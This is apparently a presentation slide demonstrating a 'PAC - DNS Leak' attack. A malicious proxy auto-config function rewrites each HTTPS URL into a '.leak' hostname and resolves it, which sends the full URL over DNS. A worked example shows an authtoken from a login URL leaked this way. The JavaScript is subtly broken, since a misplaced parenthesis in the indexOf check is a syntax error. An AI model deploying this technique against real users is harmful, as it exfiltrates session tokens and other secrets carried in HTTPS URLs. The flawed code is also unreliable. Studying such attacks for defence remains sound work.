 PAC - DNS Leak
▪ Remove / encode special characters in URL to allow leaking over DNS
function FindProxyForURL(url, host) {
  if (url.indexOf('https' == 0) {
    var leakUrl = (url + '.leak').replace(/[^\w]+/gi, '.');
    dnsResolve(leakUrl);
  }
  return 'DIRECT';
}
https://example.com/login?authtoken=ABC123XYZ
https.example.com.login.authtoken.ABC123XYZ.leak